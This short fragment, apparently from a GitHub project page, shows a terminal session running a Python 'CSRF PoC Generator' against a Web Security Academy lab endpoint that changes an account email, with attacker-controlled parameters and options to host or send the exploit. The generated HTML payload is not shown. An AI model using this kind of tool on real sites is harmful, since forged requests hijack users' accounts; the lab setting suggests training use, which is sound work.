 └─$ python3 csrf.py
CSRF PoC Generator
Enter the target URL (e.g., http://example.com/endpoint): https://acc91f791feb72fc8061ef6f00490002.web-security-academy.net/my-account/change-email
Enter the parameters for the request: email=attacker@gmail.com&user=attacker&pass=peter
CSRF PoC HTML saved as csrf.html
Options:
1. Host the CSRF PoC HTML file.
2. Send the exploit to the target URL.
Choose (1 or 2):